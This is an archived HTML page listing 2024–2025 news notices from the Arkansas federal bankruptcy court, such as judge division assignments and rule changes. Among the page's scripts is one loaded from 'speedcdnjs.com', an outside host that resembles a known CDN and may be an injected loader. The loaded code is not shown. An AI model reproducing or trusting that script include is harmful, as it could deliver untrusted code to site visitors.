

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arb.uscourts.gov/news?page=1
body_size: 8566
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/modules/node/node.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9jl1t");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9jl1t");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t9jl1t");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9jl1t");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t9jl1t");
</style>
<![endif]-->
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9jl1t");
</style>
  <script src="https://www.arb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9jl1t"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.arb.uscourts.gov/misc/drupal.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9jl1t"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9jl1t"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9jl1t"></script>
<![endif]-->
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9jl1t"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9jl1t"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rZJH2oi-iWahnO1Fc--RLCX6lltw0V-L_WXwj92xOjE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-9ca36c33d694a1e42f070fa815ac1a36">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-01T00:00:00-05:00" class="date-display-single">Tue, 04/01/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hot-springs-division-assignment-effective-april-1-2025">Hot Springs Division Assignment Effective April 1, 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif">Effective April 1, 2025, pending Hot Springs cases will be transferred from Judge Bianca M. Rucker to Judge Richard D....</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-18T00:00:00-05:00" class="date-display-single">Tue, 03/18/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustment-certain-dollar-amounts-applicable-bankruptcy-cases-effective-april-1-2025">Adjustment of Certain Dollar Amounts Applicable to Bankruptcy Cases Effective April 1, 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Arial&quot;,sans-serif">On April 1, 2025, the adjustment of the dollar amounts stated in various sections of the Bankruptcy Code and one...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-24T00:00:00-06:00" class="date-display-single">Mon, 02/24/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-regarding-divisional-days-judge-phyllis-m-jones">Changes Regarding Divisional Days for Judge Phyllis M. Jones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p class="MsoPlainText"><span style="font-size:12pt"><span style="font-family:Arial,sans-serif">Effective March 1, 2025, Judge Jones is changing the deadline for announcing settlements and requests for continuances.  The new deadline is noon two...</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-07T00:00:00-06:00" class="date-display-single">Fri, 02/07/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/ar-bankruptcy-texarkana-division-assignment-effective-immediately">AR Bankruptcy Texarkana Division Assignment Effective Immediately</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><i><span style="font-size:14.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif">Effective immediately, pending Texarkana cases will be transferred from Judge...</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-02T00:00:00-06:00" class="date-display-single">Mon, 12/02/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-bankruptcy-rules-and-forms-effective-december-1-2024">Changes in Bankruptcy Rules and Forms Effective December 1, 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif">Effective December 1, 2024, the Federal Rules of Bankruptcy Procedure were amended to include restyled Rules Parts I through IX, amendments to Rules 1007, 4004, 5009, 7001,...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-06:00" class="date-display-single">Tue, 11/05/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-save-date-july-30-august-1-2025">Eighth Circuit Judicial Conference **SAVE THE DATE** July 30-August 1, 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Calibri&quot;,sans-serif">The judges of the Eighth Circuit invite you to attend the 2025 Eighth Circuit Judicial Conference at The Westin...</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-28T00:00:00-05:00" class="date-display-single">Mon, 10/28/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/honorable-james-g-mixon-trial-practice-symposium">The Honorable James G. Mixon Trial Practice Symposium</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p class="MsoPlainText"><span style="font-size:12pt"><span style="font-family:Arial,sans-serif">SAVE THE DATE:  Please save the date for the 4th Annual Honorable James G. Mixon Trial Practice Symposium to be held at the University of Arkansas School...</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-26T00:00:00-05:00" class="date-display-single">Fri, 04/26/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/implementation-virtual-section-341-meeting-creditors">Implementation of Virtual Section 341 Meeting of Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:11pt"><span style="background:white"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="font-family:&quot;Segoe UI&quot;,sans-serif"><span style="color:#444444">The U.S. Trustee (UST)...</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-03T00:00:00-05:00" class="date-display-single">Wed, 04/03/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hon-james-g-mixon-trial-practice-symposium">The Hon. James G. Mixon Trial Practice Symposium</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:11.5pt"><span style="background:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">Registration is now open...</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-29T00:00:00-06:00" class="date-display-single">Mon, 01/29/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-trustees-final-report-513-bk-73597-veg-liquidation-inc-0">Notice of Trustee&#039;s Final Report 5:13-bk-73597 - VEG Liquidation, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="margin-top:16px; margin-bottom:16px"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">NOTICE THAT TRUSTEE’S AMENDED FINAL...</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=8">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
